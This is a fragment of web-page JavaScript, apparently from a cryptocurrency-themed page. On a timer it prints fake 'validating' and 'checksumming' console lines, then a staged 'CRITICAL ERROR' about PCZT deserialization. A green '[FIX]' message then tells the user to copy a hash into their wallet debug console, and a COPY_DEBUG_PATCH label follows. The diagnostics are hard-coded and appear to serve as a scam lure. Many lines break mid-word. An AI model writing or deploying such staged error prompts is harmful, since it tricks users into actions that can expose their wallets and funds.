
  console.log("%c[VALIDATING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa2855c
dd inside PCZT deserialization failed");

  console.error("CRITICAL ERROR: Manual patc
h required for PCZT deserialization faile
d");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH